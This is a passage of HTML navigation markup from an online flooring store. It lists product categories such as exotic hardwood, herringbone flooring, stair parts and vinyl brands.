Floors</a></li><li id="rmp-menu-item-21789" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop us floors"  href="/US-Floors"  class="rmp-menu-item-link"  role="menuitem"  >US Floors</a></li></ul></li><li id="rmp-menu-item-21279" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="pre-finished exotic flooring online"  href="/Prefinished-Exotic-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-finished Exotic Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Pre-finished Exotic Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21790" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="amendoim flooring online"  href="/Amendoim-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Amendoim Flooring</a></li><li id="rmp-menu-item-21791" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop australian cypress flooring"  href="/Australian-Cypress-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Australian Cypress Flooring</a></li><li id="rmp-menu-item-21792" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy brazilian cherry flooring"  href="/Brazilian-Cherry-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Cherry Flooring</a></li><li id="rmp-menu-item-21793" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="brazilian chestnut flooring online"  href="/Brazilian-Chestnut-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Chestnut Flooring</a></li><li id="rmp-menu-item-21794" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="brazilian redwood massaranduba flooring"  href="/Brazilian-Redwood-Massaranduba-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Redwood Massaranduba Flooring</a></li><li id="rmp-menu-item-21795" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="brazilian teak cumaru flooring"  href="/Brazilian-Teak-Cumaru-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Teak Cumaru Flooring</a></li><li id="rmp-menu-item-21796" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="brazilian walnut ipe flooring"  href="/Brazilian-Walnut-Ipe-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Walnut Ipe Flooring</a></li><li id="rmp-menu-item-21797" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="patagonian rosewood flooring"  href="/Patagonian-Rosewood-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Patagonian Rosewood Flooring</a></li><li id="rmp-menu-item-21798" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="royal mahogany andiroba flooring"  href="/Royal-Mahogany-Andiroba-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Royal Mahogany Andiroba Flooring</a></li><li id="rmp-menu-item-21799" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy santos mahogany flooring"  href="/Santos-Mahogany-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Santos Mahogany Flooring</a></li><li id="rmp-menu-item-21800" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="sapele flooring online"  href="/Sapele-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Sapele Flooring</a></li><li id="rmp-menu-item-21801" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="tiete rosewood flooring"  href="/Tiete-Rosewood-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Tiete Rosewood Flooring</a></li><li id="rmp-menu-item-21802" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="tigerwood flooring online"  href="/Tigerwood-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Tigerwood Flooring</a></li></ul></li><li id="rmp-menu-item-21281" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="pre-finished engineered flooring"  href="/Prefinished-Engineered-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Engineered Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Pre-Finished Engineered Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21804" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished european oak flooring engineered"  href="/Prefinished-European-Oak-Flooring-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished European Oak Flooring Engineered</a></li><li id="rmp-menu-item-21805" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished santos mahogany engineered"  href="/Prefinished-Santos-Mahogany-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Santos Mahogany Engineered</a></li><li id="rmp-menu-item-21806" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished sapele flooring engineered"  href="/Prefinished-Sapele-Flooring-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Sapele Flooring Engineered</a></li><li id="rmp-menu-item-21807" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished brazilian cherry flooring engineered"  href="/Prefinished-Brazilian-Cherry-Flooring-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Brazilian Cherry Flooring Engineered</a></li><li id="rmp-menu-item-21808" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished brazilian teak engineered"  href="/Prefinished-Brazilian-Teak-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Brazilian Teak Engineered</a></li><li id="rmp-menu-item-21809" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished brazilian walnut flooring engineered"  href="/Prefinished-Brazilian-Walnut-Flooring-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Brazilian Walnut Flooring Engineered</a></li><li id="rmp-menu-item-21810" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished hickory flooring engineered"  href="/Prefinished-Hickory-Flooring-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Hickory Flooring Engineered</a></li><li id="rmp-menu-item-21811" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished walnut flooring engineered"  href="/Prefinished-Walnut-Flooring-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Walnut Flooring Engineered</a></li></ul></li><li id="rmp-menu-item-21280" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="buy pre-finished solid flooring"  href="/Prefinished-Solid-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Solid Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Pre-Finished Solid Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21803" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished solid maple flooring"  href="/Prefinished-Solid-Maple-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Solid Maple Flooring</a></li><li id="rmp-menu-item-21812" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished solid hickory flooring"  href="/Prefinished-Solid-Hickory-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Solid Hickory Flooring</a></li><li id="rmp-menu-item-21813" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished solid white oak flooring"  href="/Prefinished-Solid-White-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Solid White Oak Flooring</a></li><li id="rmp-menu-item-21814" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished solid red oak flooring"  href="/Prefinished-Solid-Red-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Solid Red Oak Flooring</a></li><li id="rmp-menu-item-21815" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished solid walnut flooring"  href="/Prefinished-Solid-Walnut-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Solid Walnut Flooring</a></li></ul></li><li id="rmp-menu-item-21745" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="hand scraped flooring online"  href="/Hand-Scraped-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Hand Scraped Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Hand Scraped Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21746" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished hand scraped flooring"  href="/Prefinished-Hand-Scraped-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Hand Scraped Flooring</a></li><li id="rmp-menu-item-21747" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished hand scraped flooring"  href="/Unfinished-Hand-Scraped-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Hand Scraped Flooring</a></li></ul></li></ul></li><li id="rmp-menu-item-21249" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="buy herringbone flooring"  href="/Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Herringbone Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Herringbone Flooring"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-21282" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="unfinished solid herringbone flooring"  href="/Unfinished-Solid-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Herringbone Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Unfinished Solid Herringbone Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21816" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid white oak herringbone"  href="/Unfinished-Solid-White-Oak-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid White Oak Herringbone</a></li><li id="rmp-menu-item-21817" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid red oak herringbone"  href="/Unfinished-Solid-Red-Oak-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Red Oak Herringbone</a></li><li id="rmp-menu-item-21818" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid brazilian teak herringbone"  href="/Unfinished-Solid-Brazilian-Teak-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Brazilian Teak Herringbone</a></li><li id="rmp-menu-item-21819" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid brazilian cherry herringbone"  href="/Unfinished-Solid-Brazilian-Cherry-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Brazilian Cherry Herringbone</a></li><li id="rmp-menu-item-21820" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid hickory herringbone"  href="/Unfinished-Solid-Hickory-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Hickory Herringbone</a></li><li id="rmp-menu-item-21821" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid santos mahogany herringbone"  href="/Unfinished-Solid-Santos-Mahogany-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Santos Mahogany Herringbone</a></li><li id="rmp-menu-item-21823" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid sapele herringbone"  href="/Unfinished-Solid-Sapele-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Sapele Herringbone</a></li><li id="rmp-menu-item-21824" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid walnut herringbone"  href="/Unfinished-Solid-Walnut-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Walnut Herringbone</a></li></ul></li><li id="rmp-menu-item-21283" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="buy chevron flooring online"  href="/Chevron-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Chevron Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Chevron Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21825" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered chevron flooring"  href="/Unfinished-Engineered-Chevron-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Chevron Flooring</a></li><li id="rmp-menu-item-21826" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid chevron flooring"  href="/Unfinished-Solid-Chevron-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Chevron Flooring</a></li></ul></li><li id="rmp-menu-item-21284" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered herringbone flooring"  href="/Unfinished-Engineered-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Herringbone Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Unfinished Engineered Herringbone Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21827" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered white oak herringbone flooring"  href="/Unfinished-Engineered-White-Oak-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered White Oak Herringbone Flooring</a></li><li id="rmp-menu-item-21828" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered red oak herringbone flooring"  href="/Unfinished-Engineered-Red-Oak-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Red Oak Herringbone Flooring</a></li><li id="rmp-menu-item-21829" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered walnut herringbone flooring"  href="/Unfinished-Engineered-Walnut-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Walnut Herringbone Flooring</a></li><li id="rmp-menu-item-21830" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished brazilian cherry herringbone- flooring"  href="/Unfinished-Engineered-Brazilian-Cherry-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Brazilian Cherry Herringbone- Flooring</a></li><li id="rmp-menu-item-21831" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished brazilian teak herringbone flooring"  href="/Unfinished-Engineered-Brazilian-Teak-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Brazilian Teak Herringbone Flooring</a></li><li id="rmp-menu-item-21832" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished santos-mahogany herringbone flooring"  href="/Unfinished-Engineered-Santos-Mahogany-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Santos-Mahogany Herringbone Flooring</a></li><li id="rmp-menu-item-21833" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered sapele herringbone flooring"  href="/Unfinished-Engineered-Sapele-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Sapele Herringbone Flooring</a></li></ul></li></ul></li><li id="rmp-menu-item-21250" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="buy stair parts online"  href="/Stair-Parts"  class="rmp-menu-item-link"  role="menuitem"  >Stair Parts<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Stair Parts"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-21285" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="stair treads &#038; risers"  href="/Stair-Treads-Risers"  class="rmp-menu-item-link"  role="menuitem"  >Stair Treads &#038; Risers<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Stair Treads &amp; Risers"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21834" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="1&#8243; x 11-12&#8243; bullnose stair tread"  href="/1-x-11-12-Bullnose-Stair-Tread"  class="rmp-menu-item-link"  role="menuitem"  >1&#8243; x 11-12&#8243; Bullnose Stair Tread</a></li><li id="rmp-menu-item-21835" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="2&#8243; thick stair treads online"  href="/2-Thick-Stair-Treads"  class="rmp-menu-item-link"  role="menuitem"  >2&#8243; Thick Stair Treads</a></li><li id="rmp-menu-item-21836" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="stair nosing online"  href="/Stair-Nosing"  class="rmp-menu-item-link"  role="menuitem"  >Stair Nosing</a></li><li id="rmp-menu-item-21837" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="starting steps online"  href="/Starting-Steps"  class="rmp-menu-item-link"  role="menuitem"  >Starting Steps</a></li></ul></li><li id="rmp-menu-item-21288" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="stair accessories moldings"  href="/Stair-Accessories-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Stair Accessories &#038; Moldings<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Stair Accessories &amp; Moldings"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21842" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="cove molding scotia"  href="/Cove-Molding-(Scotia)"  class="rmp-menu-item-link"  role="menuitem"  >Cove Molding (Scotia)</a></li><li id="rmp-menu-item-21843" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="quarter round shoe- molding"  href="/Quarter-Round-Shoe-Molding"  class="rmp-menu-item-link"  role="menuitem"  >Quarter Round Shoe- Molding</a></li></ul></li><li id="rmp-menu-item-21290" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy handrail online"  href="/Handrail"  class="rmp-menu-item-link"  role="menuitem"  >Handrail</a></li><li id="rmp-menu-item-21286" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="buy iron balusters online"  href="/Iron-Balusters"  class="rmp-menu-item-link"  role="menuitem"  >Iron Balusters<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Iron Balusters"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21838" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="twist basket series iron balusters"  href="/Twist-Basket-Series-Iron-Balusters"  class="rmp-menu-item-link"  role="menuitem"  >Twist Basket Series Iron Balusters</a></li><li id="rmp-menu-item-21839" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy versatile series iron balusters "  href="/Versatile-Series-Iron-Balusters"  class="rmp-menu-item-link"  role="menuitem"  >Versatile Series Iron Balusters</a></li><li id="rmp-menu-item-21840" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy designer series iron balusters"  href="/Designer-Series-Iron-Balusters"  class="rmp-menu-item-link"  role="menuitem"  >Designer Series Iron Balusters</a></li><li id="rmp-menu-item-21841" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="iron baluster shoes online"  href="/Iron-Baluster-Shoes"  class="rmp-menu-item-link"  role="menuitem"  >Iron Baluster Shoes</a></li></ul></li><li id="rmp-menu-item-21289" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="newel posts online"  href="/Newel-Posts"  class="rmp-menu-item-link"  role="menuitem"  >Newel Posts</a></li><li id="rmp-menu-item-21287" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="wooden balusters online"  href="/Wooden-Balusters"  class="rmp-menu-item-link"  role="menuitem"  >Wooden Balusters</a></li></ul></li><li id="rmp-menu-item-22554" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="shop vinyl flooring"  href="/Vinyl"  class="rmp-menu-item-link"  role="menuitem"  >Vinyl Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Vinyl Flooring"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-22590" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop armstrong luxury vinyl flooring"  href="/Armstrong-Luxury-Vinyl"  class="rmp-menu-item-link"  role="menuitem"  >Armstrong Luxury Vinyl</a></li><li id="rmp-menu-item-27779" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/bare-roots-hardwood/"  class="rmp-menu-item-link"  role="menuitem"  >Bare Roots</a></li><li id="rmp-menu-item-27781" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/chesapeake-luxury-vinyl-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >Chesapeake Luxury Vinyl</a></li><li id="rmp-menu-item-22591" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy congoleum floors"  href="/Congoleum-1376"  class="rmp-menu-item-link"  role="menuitem"  >Congoleum</a></li><li id="rmp-menu-item-22592" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy eagle creek luxury vinyl flooring"  href="/Eagle-Creek-Luxury-Vinyl-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Eagle Creek Luxury Vinyl Flooring</a></li><li id="rmp-menu-item-22594" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop earthwerks"  href="/EarthWerks"  class="rmp-menu-item-link"  role="menuitem"  >EarthWerks</a></li><li id="rmp-menu-item-27782" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/feather-lodge-luxury-vinyl-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >Feather Lodge Luxury Vinyl</a></li><li id="rmp-menu-item-25018" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/firmfit-vinyl-other-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >FirmFit</a></li><li id="rmp-menu-item-25288" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/product-category/other-flooring-2/vinyl-other-flooring/global-gem-vinyl-other-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >Global GEM</a></li><li id="rmp-menu-item-27783" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/happy-feet-vinyl-other-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >Happy Feet</a></li><li id="rmp-menu-item-22595" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop home legend luxury vinyl floor"  href="/Home-Legend-Luxury-Vinyl"  class="rmp-menu-item-link"  role="menuitem"  >Home Legend Luxury Vinyl</a></li><li id="rmp-menu-item-27784" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/homestead-vinyl-other-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >Homestead</a></li><li id="rmp-menu-item-26508" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="/johnson-vinyl-other-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >Johnson Vinyl</a></li><li id="rmp-menu-item-27785" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/next-floor-luxury-vinyl-flooring/"  class="rmp-menu-item-link"  role="menuitem"  >Next Floor</a></li><li id="rmp-menu-item-22593" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy syncore x by home legend"  href="/Syncore-X-by-Home-Legend"  class="rmp-menu-item-link"  role="menuitem"  >Syncore X by Home Legend</a></li></ul></li><li id="rmp-menu-item-22541" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="shop other types of flooring"  href="/Other-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Other Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Other Flooring"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-22559" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="buy bamboo flooring"  href="/Bamboo"  class="rmp-menu-item-link"  role="menuitem"  >Bamboo<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Bamboo"
            role="menu" data-depth="3"
